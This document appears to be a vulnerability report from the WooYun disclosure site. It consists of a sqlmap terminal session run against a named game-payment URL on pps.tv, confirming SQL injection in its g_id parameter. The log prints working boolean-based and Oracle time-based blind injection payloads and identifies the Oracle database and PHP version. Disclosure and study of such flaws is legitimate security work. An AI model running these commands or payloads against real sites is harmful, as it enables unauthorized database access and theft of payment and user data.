 qiufeng@ubuntu:~/git/sqlmap-dev$ python sqlmap.py -u "http://pay.game.test.pps.tv/gamepay/game_pay_main/index?g_id=281d&tid=5601&server_type=0" -p "g_id" --batch --dbs
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:59:00
[12:59:00] [INFO] resuming back-end DBMS 'oracle'
[12:59:00] [INFO] testing connection to the target URL
[12:59:01] [INFO] heuristics detected web page charset 'ascii'
[12:59:01] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: g_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: g_id=281d' AND 9500=9500 AND 'PgQn'='PgQn&tid=5601&server_type=0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: g_id=281d' AND 9361=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(103)||CHR(99)||CHR(89),5) AND 'VUjB'='VUjB&tid=5601&server_type=0
---
[12:59:01] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.2.13
back-end DBMS: Oracle
www.wooyun.org